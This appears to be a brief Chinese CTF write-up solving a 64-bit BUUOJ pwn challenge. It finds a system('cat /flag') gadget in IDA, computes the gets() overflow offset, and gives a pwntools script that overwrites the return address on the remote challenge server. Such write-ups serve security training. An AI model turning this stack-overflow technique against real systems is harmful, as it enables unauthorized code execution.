首先用checksec检查,是64bit,然后用ida打开。



按tab键打开源码,查看func函数内容,发现有system函数,所以第一步找到cat /flag的地址,0x4006BE

然后gets(v1)函数,我们找到v1的地址0x30,再加上8,因为是64bit,如果是32便加4



接着编写脚本,运行得到flag。

from pwn import *

p = remote('node5.buuoj.cn', 29219)

p.sendline(b'a' * (0x30+8) + p64(0x4006BE))

p.interactive()

490

490

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?